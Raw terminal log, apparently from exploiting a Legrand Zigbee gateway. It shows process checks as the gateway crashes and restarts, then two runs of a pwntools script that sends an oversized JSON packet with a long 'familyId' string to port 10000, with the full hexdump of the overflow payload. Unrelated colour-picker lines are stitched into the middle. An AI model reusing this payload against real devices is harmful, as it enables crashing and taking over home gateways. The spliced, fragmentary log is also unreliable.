 root@Legrand:~/zgw# ps | grep gateway
16327 root      7752 S    ./gateway
17232 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17281 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17301 root      6956 S    ./gateway
17336 root      1212 S    grep gateway
root@Legrand:~/zgw# ps | grep gateway
17416 root      6956 S    ./gateway
17450 root      1212 S    grep gateway
root@Legrand:~/zgw#
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf3a bytes:
00000000  68 64 3a 0f  01 01 7b 22  63 6d 64 22  3a 22 42 45  │hd:·│··{"│cmd"│:"BE│
00000010  22 2c 22 70  6e 22 3a 31  2c 22 74 6b  22 3a 22 74  │","p│n":1│,"tk│":"t│
00000020  65 73 74 74  6f 6b 65 6e  22 2c 22 66  61 6d 69 6c  │estt│oken│","f│amil│
00000030  79 49 64 22  3a 22 61 61 61 61 61  │yId"│:"aa│aaaa│aaaa│
00000040  61 61 61 61  61 61 61 61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000f30  61 61 61 61  61 61 22  │aaaa│aa"}│yd│
00000f3a
0xf3c
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
(325 , 94)
44, 12, 32
按 C 复制颜色值
按 Shift 切换 RGB/HEX
→ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0xf3a bytes:
00000000  68 64 3a 0f  01 01 7b 22  63 6d 64 22  3a 22 42 45  │hd:·│··{"│cmd"│:"BE│
00000010  22 2c 22 70  6e 22 3a 31  2c 22 74 6b  22 3a 22 74  │","p│n":1│,"tk│":"t│
00000020  65 73 74 74  6f 6b 65 6e  22 2c 22 66  61 6d 69 6c  │estt│oken│","f│amil│
00000030  79 49 64 22  3a 22 61 61  61 61 61 61  61 61 61 61  │yId"│:"aa│aaaa│aaaa│
00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000f30  61 61 61 61  61 61 22 7d  79 64  │aaaa│aa"}│yd│
00000f3a
0xf3c
0
[*] Switching to interactive mode
$